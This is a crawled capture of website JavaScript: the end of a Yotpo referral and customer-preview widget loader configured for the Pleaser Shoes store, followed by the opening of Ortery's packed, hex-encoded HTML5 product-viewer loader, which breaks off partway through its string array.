                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "rgba(24,24,24,1)",
                      "next-button-text": "NEXT",
                      "next-button-text-color": "#FFFFFFFF",
                      "next-button-type": "rounded_filled_rectangle",
                      "no-reward-subtitle-text": "Enter your email so we can let your friend know you received their referral.",
                      "no-reward-title-text": "Welcome to {{company_name}}!",
                      "nothing-reward-subtitle-text": "Check out our products, and opportunities to earn rewards off purchases through our rewards program.",
                      "nothing-reward-title-text": "Did you know you can earn points off every order?",
                      "points-reward-subtitle-text": "Log in or create an account to use them",
                      "points-reward-title-text": "You’ve got {{points}} points to spend on rewards 🎉",
                      "points-subtitle-text": "Enter your email to get started",
                      "points-title-text": "Hey, friend! Your friend sent you {{points}} points to spend",
                      "popup-background-color": "#FFFFFF",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-option-auto-apply-title-text": "You got it! Your discount will  be automatically applied at checkout.",
                      "reward-option-title-text": "You got it! Just copy this code and paste it at checkout to use your discount.",
                      "rewards-page-button-background-color": "#0F8383",
                      "rewards-page-button-text": "Check out rewards program",
                      "rewards-page-button-text-color": "#0F8383",
                      "rewards-page-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "dmsans-regular@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-regular/dmsans-regular-400.css",
                      "show-email-capture": false,
                      "sign-up-button-background-color": "#C20000FF",
                      "sign-up-button-text": "Go to account page",
                      "sign-up-button-text-color": "#FFFFFFFF",
                      "sign-up-button-type": "rounded_filled_rectangle",
                      "start-button-background-color": "rgba(24,24,24,1)",
                      "start-button-text": "START SHOPPING",
                      "start-button-text-color": "#FFFFFFFF",
                      "start-button-type": "rounded_filled_rectangle",
                      "subtitle-color": "rgba(24,24,24,1)",
                      "subtitle-font-size": "14px",
                      "subtitle-text": "You can also copy and save this code for later.",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(24,24,24,1)",
                      "title-font-size": "20px",
                      "title-text": "Your discount will be automatically applied at checkout!"
                    },
                    staticContent: {
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "friendVerificationEnabled": "disabled",
                      "hideFriendCoupon": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "rewardType": "REWARD_OPTION",
                      "selfExecutable": true,
                      "shouldAutoApplyCoupon": true,
                      "shouldShowInfoMessage": false,
                      "showRewardsButton": false,
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferralFriendWidget",
                    dependencyGroupId: null
                },
            
                "1098952": {
                    instanceId: "1098952",
                    instanceVersionId: "335438134",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.8-6189.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "https://null/account/login",
                      "storeRegistrationUrl": "https://null/account/register",
                      "storeRewardsPageUrl": "https://null/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/spectator-1017rsf-c-s-csch/HTML5/HTML5Loader.js
body_size: 6585
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.30
 * @Built: Fri Jul 01 2016 10:16:37 
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
var _0x2aab=["\x38\x20\x31\x6F\x3D\x31\x6F\x7C\x7C\x7B\x7D\x3B\x31\x6F\x2E\x32\x36\x3D\x34\x28\x29\x7B\x7D\x2C\x31\x6F\x2E\x32\x36\x2E\x34\x49\x3D\x22\x31\x2E\x36\x2E\x33\x30\x22\x3B\x38\x20\x33\x3D\x7B\x7D\x3B\x21\x34\x28\x65\x29\x7B\x22\x34\x44\x20\x34\x42\x22\x3B\x34\x20\x72\x28\x65\x2C\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7B\x38\x20\x61\x2C\x6E\x2C\x73\x2C\x6C\x2C\x63\x2C\x75\x3B\x61\x3D\x31\x47\x20\x32\x4A\x2C\x75\x3D\x72\x2E\x55\x2C\x22\x34\x7A\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x3F\x28\x63\x3D\x32\x49\x2E\x34\x77\x28\x72\x2E\x31\x77\x2F\x32\x29\x2C\x31\x30\x3E\x63\x26\x26\x6F\x26\x26\x28\x63\x3D\x22\x30\x22\x2B\x63\x29\x2C\x6E\x3D\x74\x2B\x22\x32\x47\x22\x2B\x63\x2B\x72\x2E\x4D\x29\x3A\x22\x31\x71\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x3F\x28\x6C\x3D\x6F\x3F\x22\x32\x46\x22\x3A\x22\x31\x22\x2C\x69\x3D\x69\x2E\x4C\x28\x22\x25\x32\x35\x25\x22\x2C\x22\x4E\x22\x29\x2C\x69\x3D\x69\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x6C\x29\x2C\x73\x3D\x69\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x31\x29\x2C\x6E\x3D\x74\x2B\x73\x2B\x72\x2E\x4D\x29\x3A\x28\x6C\x3D\x6F\x3F\x22\x32\x46\x22\x3A\x22\x31\x22\x2C\x73\x3D\x69\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x6C\x29\x2C\x6E\x3D\x74\x2B\x73\x2B\x72\x2E\x4D\x29\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x75\x3F\x6E\x3D\x6E\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x75\x26\x26\x28\x6E\x3D\x6E\x2E\x54\x28\x29\x29\x2C\x61\x2E\x34\x6A\x3D\x34\x28\x29\x7B\x38\x20\x74\x2C\x69\x2C\x6F\x2C\x6E\x2C\x73\x2C\x6C\x3B\x73\x3D\x72\x2E\x32\x34\x2C\x6C\x3D\x72\x2E\x32\x33\x2C\x74\x3D\x73\x5B\x30\x5D\x2C\x69\x3D\x73\x5B\x31\x5D\x2C\x6F\x3D\x72\x2E\x31\x39\x3F\x28\x65\x2E\x50\x28\x29\x2D\x31\x2E\x32\x2A\x74\x29\x2F\x32\x2B\x2E\x32\x2A\x74\x3A\x28\x6C\x5B\x30\x5D\x2D\x74\x29\x2F\x32\x2C\x6E\x3D\x28\x6C\x5B\x31\x5D\x2D\x69\x29\x2F\x32\x2C\x61\x2E\x31\x72\x2E\x50\x3D\x74\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x51\x3D\x69\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x31\x66\x3D\x6F\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x31\x65\x3D\x6E\x2B\x22\x31\x4C\x22\x2C\x62\x2E\x32\x41\x3D\x22\x32\x7A\x22\x2C\x65\x2E\x32\x79\x28\x62\x29\x7D\x2C\x61\x2E\x32\x78\x3D\x6E\x7D\x34\x20\x74\x28\x65\x2C\x72\x2C\x74\x29\x7B\x38\x20\x69\x2C\x6F\x2C\x61\x3B\x47\x20\x61\x3D\x22\x32\x77\x22\x3D\x3D\x32\x30\x20\x65\x3F\x65\x3A\x22\x2E\x2F\x31\x5A\x2F\x22\x2C\x69\x3D\x68\x3F\x65\x2E\x32\x70\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x33\x43\x22\x2B\x74\x2B\x22\x2F\x22\x3A\x65\x2E\x31\x59\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x34\x6E\x2F\x22\x2C\x6F\x3D\x65\x2E\x32\x39\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x34\x61\x2F\x22\x2C\x7B\x31\x61\x3A\x69\x2C\x31\x45\x3A\x6F\x7D\x7D\x34\x20\x69\x28\x65\x2C\x72\x29\x7B\x38\x20\x74\x2C\x69\x2C\x6F\x2C\x61\x3B\x47\x20\x61\x3D\x22\x31\x71\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x2C\x6F\x3D\x2F\x25\x52\x25\x2F\x2E\x32\x38\x28\x65\x29\x3F\x65\x3A\x61\x3F\x22\x25\x32\x35\x25\x25\x31\x73\x25\x2D\x25\x52\x25\x22\x3A\x22\x32\x47\x25\x52\x25\x22\x2C\x74\x3D\x68\x3F\x65\x2E\x32\x70\x7C\x7C\x65\x2E\x31\x59\x7C\x7C\x6F\x3A\x65\x2E\x31\x59\x7C\x7C\x6F\x2C\x69\x3D\x65\x2E\x32\x39\x7C\x7C\x6F\x2C\x7B\x31\x61\x3A\x74\x2C\x31\x45\x3A\x69\x7D\x7D\x34\x20\x6F\x28\x65\x29\x7B\x38\x20\x72\x3D\x65\x2E\x55\x3B\x47\x22\x31\x38\x22\x3D\x3D\x3D\x72\x3F\x28\x65\x2E\x6A\x3D\x65\x2E\x6A\x2E\x5A\x28\x29\x2C\x65\x2E\x4D\x3D\x65\x2E\x4D\x2E\x5A\x28\x29\x2C\x65\x2E\x31\x6E\x3D\x65\x2E\x31\x6E\x2E\x5A\x28\x29\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x72\x26\x26\x28\x65\x2E\x6A\x3D\x65\x2E\x6A\x2E\x54\x28\x29\x2C\x65\x2E\x4D\x3D\x65\x2E\x4D\x2E\x54\x28\x29\x2C\x65\x2E\x31\x6E\x3D\x65\x2E\x31\x6E\x2E\x54\x28\x29\x29\x2C\x65\x7D\x34\x20\x61\x28\x61\x29\x7B\x38\x20\x73\x2C\x75\x2C\x6D\x2C\x64\x2C\x66\x2C\x79\x2C\x67\x3B\x73\x3D\x62\x2C\x75\x3D\x7B\x7D\x2C\x64\x3D\x5B\x5D\x2C\x66\x3D\x61\x2E\x31\x78\x2C\x79\x3D\x66\x2E\x33\x51\x28\x22\x2F\x22\x29\x2C\x67\x3D\x79\x2E\x33\x4D\x28\x29\x2C\x79\x2E\x31\x4A\x28\x22\x22\x29\x2C\x6D\x3D\x2F\x28\x5C\x2E\x31\x54\x29\x24\x2F\x2E\x32\x38\x28\x67\x29\x3F\x67\x3A\x22\x32\x44\x2E\x31\x54\x22\x2C\x66\x3D\x79\x2E\x33\x74\x28\x22\x2F\x22\x29\x2C\x6D\x3D\x22\x31\x38\x22\x3D\x3D\x3D\x61\x2E\x55\x3F\x6D\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x61\x2E\x55\x3F\x6D\x2E\x54\x28\x29\x3A\x6D\x2C\x65\x2E\x33\x72\x28\x7B\x33\x35\x3A\x22\x32\x57\x22\x2C\x32\x56\x3A\x21\x31\x2C\x32\x76\x3A\x66\x2B\x6D\x2B\x22\x3F\x22\x2B\x32\x49\x2E\x34\x64\x28\x29\x2C\x33\x70\x3A\x22\x32\x6A\x20\x31\x54\x22\x2C\x33\x77\x3A\x34\x28\x65\x29\x7B\x38\x20\x72\x3D\x6E\x28\x65\x2C\x61\x2E\x32\x6B\x29\x3B\x75\x3D\x72\x5B\x30\x5D\x2C\x64\x3D\x72\x5B\x31\x5D\x7D\x2C\x33\x75\x3A\x34\x28\x29\x7B\x38\x20\x6E\x2C\x6D\x2C\x66\x2C\x79\x2C\x67\x2C\x70\x2C\x43\x2C\x76\x2C\x31\x56\x2C\x77\x2C\x49\x3D\x34\x63\x28\x61\x2E\x31\x57\x2C\x31\x30\x29\x3B\x6E\x3D\x73\x2E\x50\x28\x29\x2C\x6D\x3D\x73\x2E\x51\x28\x29\x2C\x79\x3D\x5B\x6E\x2C\x6D\x5D\x2C\x75\x2E\x31\x39\x26\x26\x28\x79\x5B\x30\x5D\x3D\x35\x2A\x6E\x2F\x36\x29\x2C\x33\x46\x28\x49\x29\x3F\x28\x66\x3D\x6E\x3E\x6D\x3F\x6D\x3A\x6E\x2C\x49\x3D\x7E\x7E\x28\x66\x2A\x28\x68\x3F\x2E\x33\x48\x3A\x2E\x33\x54\x29\x29\x2C\x49\x3E\x35\x34\x26\x26\x28\x49\x3D\x35\x34\x29\x2C\x28\x32\x3D\x3D\x3D\x75\x2E\x44\x7C\x7C\x75\x2E\x31\x4D\x7C\x7C\x75\x2E\x31\x49\x29\x26\x26\x28\x79\x5B\x31\x5D\x3D\x6D\x2D\x49\x29\x2C\x75\x2E\x32\x73\x3D\x21\x31\x29\x3A\x75\x2E\x32\x73\x3D\x21\x30\x2C\x43\x3D\x65\x2E\x32\x75\x28\x79\x2C\x5B\x75\x2E\x31\x4E\x2C\x75\x2E\x31\x4F\x5D\x2C\x61\x2E\x31\x76\x29\x2C\x67\x3D\x74\x28\x61\x2E\x31\x75\x2C\x75\x2E\x31\x50\x2C\x75\x2E\x32\x6C\x29\x2C\x70\x3D\x69\x28\x61\x2E\x32\x6D\x2C\x75\x29\x2C\x75\x2E\x32\x34\x3D\x43\x2C\x75\x2E\x32\x33\x3D\x79\x2C\x75\x2E\x6A\x3D\x61\x2E\x6A\x2C\x75\x2E\x31\x57\x3D\x49\x2C\x75\x2E\x31\x51\x3D\x61\x2E\x31\x51\x2C\x75\x2E\x33\x4E\x3D\x68\x2C\x75\x2E\x31\x52\x3D\x61\x2E\x31\x52\x2C\x75\x2E\x55\x3D\x61\x2E\x55\x2C\x75\x2E\x31\x53\x3D\x61\x2E\x31\x53\x2C\x75\x2E\x31\x74\x3D\x61\x2E\x31\x74\x2C\x75\x2E\x31\x6E\x3D\x67\x2E\x31\x45\x2C\x75\x2E\x34\x6D\x3D\x70\x2E\x31\x45\x2C\x75\x2E\x31\x37\x3D\x61\x2E\x31\x37\x2C\x75\x2E\x31\x6A\x3D\x61\x2E\x31\x6A\x2C\x75\x2E\x31\x76\x3D\x61\x2E\x31\x76\x2C\x75\x2E\x6B\x3D\x61\x2E\x6B\x2C\x72\x28\x73\x2C\x75\x2C\x67\x2E\x31\x61\x2C\x70\x2E\x31\x61\x2C\x61\x2E\x31\x74\x29\x2C\x75\x2E\x31\x42\x3D\x34\x28\x29\x7B\x33\x67\x28\x77\x29\x2C\x77\x3D\x32\x42\x28\x34\x28\x29\x7B\x38\x20\x72\x2C\x74\x2C\x69\x2C\x6F\x2C\x61\x2C\x6E\x3B\x75\x2E\x31\x37\x3F\x28\x72\x3D\x5B\x73\x2E\x50\x28\x29\x2A\x28\x75\x2E\x31\x39\x3F\x35\x2F\x36\x3A\x31\x29\x2C\x73\x2E\x51\x28\x29\x5D\x2C\x28\x32\x3D\x3D\x3D\x75\x2E\x44\x7C\x7C\x75\x2E\x31\x4D\x7C\x7C\x75\x2E\x31\x49\x29\x26\x26\x28\x72\x5B\x31\x5D\x3D\x73\x2E\x51\x28\x29\x2D\x49\x29\x2C\x74\x3D\x65\x2E\x32\x75\x28\x72\x2C\x5B\x75\x2E\x31\x4E\x2C\x75\x2E\x31\x4F\x5D\x2C\x75\x2E\x31\x76\x29\x2C\x69\x3D\x74\x5B\x30\x5D\x2C\x6F\x3D\x74\x5B\x31\x5D\x2C\x61\x3D\x75\x2E\x31\x39\x3F\x28\x73\x2E\x50\x28\x29\x2D\x31\x2E\x32\x2A\x69\x29\x2F\x32\x2B\x2E\x32\x2A\x69\x3A\x28\x72\x5B\x30\x5D\x2D\x69\x29\x2F\x32\x2C\x6E\x3D\x28\x72\x5B\x31\x5D\x2D\x6F\x29\x2F\x32\x2C\x73\x2E\x31\x32\x28\x22\x2E\x32\x7A\x22\x29\x2E\x31\x7A\x28\x7B\x50\x3A\x69\x2C\x51\x3A\x6F\x2C\x31\x66\x3A\x61\x2C\x31\x65\x3A\x6E\x7D\x29\x2C\x75\x2E\x32\x34\x3D\x74\x2C\x75\x2E\x32\x33\x3D\x72\x29\x3A\x75\x2E\x31\x6A\x26\x26\x73\x2E\x31\x7A\x28\x7B\x22\x31\x67\x2D\x31\x66\x22\x3A\x65\x28\x58\x29\x2E\x50\x28\x29\x3E\x73\x2E\x50\x28\x29\x3F\x28\x65\x28\x58\x29\x2E\x50\x28\x29\x2D\x73\x2E\x50\x28\x29\x29\x2F\x32\x3A\x30\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x65\x28\x58\x29\x2E\x51\x28\x29\x3E\x73\x2E\x51\x28\x29\x3F\x28\x65\x28\x58\x29\x2E\x51\x28\x29\x2D\x73\x2E\x51\x28\x29\x29\x2F\x32\x3A\x30\x7D\x29\x7D\x2C\x33\x41\x29\x7D\x2C\x28\x75\x2E\x31\x37\x7C\x7C\x75\x2E\x31\x6A\x29\x26\x26\x65\x28\x58\x29\x2E\x32\x4B\x28\x22\x32\x4C\x22\x2C\x75\x2E\x31\x42\x29\x2C\x76\x3D\x63\x28\x67\x2E\x31\x61\x2C\x70\x2E\x31\x61\x2C\x61\x2E\x31\x74\x2C\x75\x2C\x43\x29\x2C\x31\x56\x3D\x75\x2E\x31\x48\x7C\x7C\x75\x2E\x31\x77\x2A\x75\x2E\x31\x55\x2C\x75\x3D\x6F\x28\x75\x29\x2C\x6C\x2E\x31\x6D\x28\x73\x2C\x75\x2C\x64\x2C\x76\x2C\x31\x56\x29\x2C\x64\x3D\x53\x7D\x7D\x29\x7D\x34\x20\x6E\x28\x72\x2C\x74\x29\x7B\x38\x20\x69\x2C\x6F\x3D\x7B\x7D\x2C\x61\x3D\x5B\x5D\x2C\x6E\x3D\x5B\x5D\x2C\x73\x3D\x5B\x5D\x2C\x6C\x3D\x5B\x5D\x3B\x47\x22\x32\x77\x22\x3D\x3D\x32\x30\x20\x72\x3F\x28\x69\x3D\x31\x47\x20\x33\x57\x28\x22\x33\x59\x2E\x33\x5A\x22\x29\x2C\x69\x2E\x34\x35\x3D\x21\x31\x2C\x69\x2E\x34\x39\x28\x72\x29\x29\x3A\x69\x3D\x72\x2C\x65\x28\x69\x29\x2E\x31\x32\x28\x22\x32\x44\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x34\x62\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x3D\x7B\x31\x50\x3A\x74\x7C\x7C\x72\x2E\x39\x28\x22\x32\x61\x22\x29\x2C\x31\x6C\x3A\x72\x2E\x39\x28\x22\x34\x65\x22\x29\x2C\x31\x55\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x66\x22\x29\x2C\x31\x77\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x68\x22\x29\x2C\x31\x4E\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x6B\x22\x29\x2C\x31\x4F\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x34\x6C\x22\x29\x2C\x32\x62\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x6F\x22\x29\x2C\x31\x4D\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x76\x22\x29\x2C\x4D\x3A\x72\x2E\x39\x28\x22\x34\x78\x22\x29\x7C\x7C\x22\x2E\x34\x41\x22\x2C\x31\x49\x3A\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x34\x48\x22\x29\x7D\x2C\x22\x34\x4A\x3A\x22\x3D\x3D\x3D\x58\x2E\x34\x4F\x2E\x34\x53\x26\x26\x28\x6F\x2E\x31\x49\x3D\x21\x31\x29\x2C\x72\x2E\x31\x32\x28\x22\x35\x30\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x2E\x44\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x35\x32\x22\x29\x2C\x6F\x2E\x35\x35\x3D\x22\x31\x43\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x35\x36\x22\x29\x2C\x6F\x2E\x32\x63\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x32\x52\x22\x29\x2C\x6F\x2E\x32\x53\x3D\x22\x32\x54\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x32\x55\x22\x29\x2C\x6F\x2E\x32\x64\x3D\x22\x31\x71\x22\x3D\x3D\x3D\x6F\x2E\x31\x6C\x3F\x21\x31\x3A\x72\x2E\x39\x28\x22\x32\x65\x22\x29\x26\x26\x22\x32\x58\x22\x3D\x3D\x3D\x72\x2E\x39\x28\x22\x32\x65\x22\x29\x2E\x54\x28\x29\x2C\x6F\x2E\x32\x64\x26\x26\x28\x6F\x2E\x32\x62\x3D\x21\x31\x29\x7D\x29\x2C\x72\x2E\x31\x32\x28\x22\x32\x59\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x3B\x6F\x2E\x32\x6C\x3D\x7E\x7E\x72\x2E\x39\x28\x22\x32\x5A\x22\x29\x7D\x29\x7D\x29\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x33\x31\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x6F\x2E\x33\x32\x3D\x7E\x7E\x65\x28\x62\x29\x2E\x39\x28\x22\x33\x33\x22\x29\x2C\x6F\x2E\x31\x48\x3D\x7E\x7E\x65\x28\x62\x29\x2E\x39\x28\x22\x33\x34\x22\x29\x2C\x6F\x2E\x31\x39\x3D\x21\x31\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x32\x66\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x3D\x65\x28\x62\x29\x2C\x74\x3D\x7B\x33\x36\x3A\x7E\x7E\x72\x2E\x39\x28\x22\x32\x61\x22\x29\x2C\x33\x37\x3A\x72\x2E\x39\x28\x22\x33\x38\x22\x29\x2D\x31\x2C\x33\x39\x3A\x72\x2E\x39\x28\x22\x33\x61\x22\x29\x2D\x31\x2C\x33\x62\x3A\x72\x2E\x39\x28\x22\x33\x63\x22\x29\x2D\x31\x7D\x3B\x61\x2E\x31\x4A\x28\x74\x29\x2C\x74\x3D\x53\x2C\x6F\x2E\x31\x39\x3D\x21\x30\x7D\x29\x2C\x65\x28\x62\x29\x2E\x31\x32\x28\x22\x33\x64\x22\x29\x2E\x31\x33\x28\x34\x28\x29\x7B\x38\x20\x72\x2C\x74\x3D\x65\x28\x62\x29\x2C\x69\x3D\x7B\x33\x65\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x66\x22\x29\x2D\x31\x2C\x32\x67\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x32\x66\x22\x29\x2C\x33\x68\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x69\x22\x29\x2C\x33\x6A\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6B\x22\x29\x2C\x33\x6C\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6D\x22\x29\x2C\x33\x6E\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x6F\x22\x29\x2C\x32\x68\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x71\x22\x29\x2C\x32\x69\x3A\x7E\x7E\x74\x2E\x39\x28\x22\x33\x73\x22\x29\x2C\x35\x67\x3A\x74\x2E\x32\x6A\x28\x29\x7D\x3B\x72\x3D\x69\x2E\x32\x67\x2B\x22\x4B\x22\x2B\x69\x2E\x32\x68\x2B\x22\x4B\x22\x2B\x69\x2E\x32\x69\x2C\x2D\x31\x3D\x3D\x65\x2E\x33\x76\x28\x72\x2C\x73\x29\x26\x26\x73\x2E\x31\x4A\x28\x72\x29\x2C\x6E\x2E\x31\x4A\x28\x69\x29\x7D\x29\x7D\x29\x7D\x29\x2C\x6C\x3D\x5B\x61\x2C\x73\x2C\x6E\x5D\x2C\x69\x3D\x53\x2C\x61\x3D\x53\x2C\x6E\x3D\x53\x2C\x73\x3D\x53\x2C\x5B\x6F\x2C\x6C\x5D\x7D\x34\x20\x73\x28\x29\x7B\x38\x20\x72\x2C\x74\x2C\x69\x2C\x6F\x3B\x69\x3D\x62\x2E\x50\x28\x29\x2C\x6F\x3D\x62\x2E\x51\x28\x29\x2C\x72\x3D\x65\x28\x58\x29\x2E\x50\x28\x29\x2C\x74\x3D\x65\x28\x58\x29\x2E\x51\x28\x29\x2C\x62\x2E\x31\x7A\x28\x7B\x22\x31\x67\x2D\x31\x66\x22\x3A\x72\x3E\x69\x3F\x28\x72\x2D\x69\x29\x2F\x32\x3A\x30\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x74\x3E\x6F\x3F\x28\x74\x2D\x6F\x29\x2F\x32\x3A\x30\x7D\x29\x7D\x34\x20\x6C\x28\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x69\x2E\x31\x58\x3D\x3D\x3D\x6F\x3F\x28\x61\x3D\x31\x47\x20\x31\x6F\x2E\x32\x36\x2C\x61\x2E\x33\x78\x28\x62\x2C\x69\x2C\x72\x2C\x74\x29\x2C\x72\x2E\x31\x48\x3D\x53\x2C\x65\x28\x58\x29\x2E\x33\x79\x28\x22\x32\x4C\x22\x2C\x72\x2E\x31\x42\x29\x2C\x33\x7A\x20\x72\x2E\x31\x42\x2C\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3D\x61\x29\x3A\x28\x6E\x3D\x62\x2C\x32\x42\x28\x34\x28\x29\x7B\x6C\x2E\x31\x6D\x28\x6E\x2C\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7D\x2C\x33\x42\x29\x29\x7D\x34\x20\x63\x28\x72\x2C\x74\x2C\x69\x2C\x6F\x2C\x61\x29\x7B\x38\x20\x6E\x2C\x73\x2C\x6C\x3D\x6F\x2E\x31\x6C\x2C\x63\x3D\x5B\x5D\x2C\x75\x3D\x31\x2C\x68\x3D\x31\x2C\x6D\x3D\x22\x22\x2C\x64\x3D\x6F\x2E\x31\x48\x7C\x7C\x6F\x2E\x31\x77\x2A\x6F\x2E\x31\x55\x2C\x66\x3D\x61\x5B\x30\x5D\x2C\x79\x3D\x61\x5B\x31\x5D\x2C\x67\x3D\x30\x2C\x70\